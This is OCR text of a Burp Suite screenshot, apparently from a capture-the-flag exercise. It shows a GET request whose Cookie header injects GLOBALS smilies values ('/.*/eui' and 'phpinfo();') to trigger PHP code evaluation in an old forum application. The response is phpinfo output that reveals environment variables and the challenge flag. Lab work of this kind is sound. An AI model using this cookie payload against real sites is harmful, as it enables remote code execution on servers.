 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.9.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Burp Share Requests
1 × 2 × 3 ×
Send Cancel < > Target: http://5134bf9c-d7e0-44a9-9d20-64af28fcbf54.recruit.qsnctf.com:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /viewthread.php?tid=12&extra=page%3D1 HTTP/1.1
2 Host:
5134bf9c-d7e0-44a9-9d20-64af28fcbf54.recruit.qsnctf.com
:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://5134bf9c-d7e0-44a9-9d20-64af28fcbf54.recruit.qsn
ctf.com:8080/forumdisplay.php?fid=2
8 Connection: close
9 Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui;
GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
APACHE_PID_FILE
</td>
<td class="v">
/var/run/apache2/apache2.pid
</td>
</tr>
779 <tr>
<td class="e">
HOSTNAME
</td>
<td class="v">
9c45490d6d4f
</td>
</tr>
780 <tr>
<td class="e">
APACHE_RUN_USER
</td>
<td class="v">
www-data
</td>
</tr>
781 <tr>
<td class="e">
FLAG
</td>
<td class="v">
qsnctf{1241952e-302e-435a-8c10-b9074ebee
060}
</td>
</tr>
782 <tr>
<td class="e">
APACHE_LOG_DIR
</td>
<td class="v">
/var/log/apache2
</td>
</tr>
783 <tr>
<td class="e">
PATH
</td>
<td class="v">
/usr/local/sbin:/usr/local/bin:/usr/sbin
:/usr/bin:/sbin:/bin
</td>
</tr>
784 <tr>
<td class="e">
flag 20 matches
Inspector
Selection 45
Selected text
qsnctf{1241952e-302e-435a-8c10-
b9074ebee060}
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Response Headers 10
Done 844,925 bytes | 232 millis